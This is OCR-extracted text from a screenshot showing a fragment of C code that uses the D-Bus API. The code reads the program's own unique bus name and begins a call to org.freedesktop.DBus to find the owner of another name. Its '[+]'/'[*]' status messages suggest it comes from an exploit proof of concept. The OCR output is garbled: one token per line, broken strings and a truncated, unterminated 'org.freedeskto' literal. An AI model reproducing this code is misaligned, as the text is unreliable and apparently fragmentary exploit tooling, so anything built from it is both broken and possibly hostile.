
if
(
(
cname 
=
dbus_bus_get_unique_name
(
conn
)
)
==
NULL
)
die
(
"dbus_bus_get_unique_name"
)
;
  un 
=
atoi
(
strchr
(
cname
,
'.'
)
+
1
)
;
printf
(
"[+] Done. Found my unique 
name: %s (%d)\n"
,
 cname
,
 un
)
;
if
(
!
prev_owner
)
{
printf
(
"[*] Trying to find unique 
name of '%s' ...\n"
,
 name
)
;
    nl_msg 
=
dbus_message_new_method_call
(
"org.freedeskto
"/org/freedesktop/DBus"
,
"org.freedesktop.DBus"
,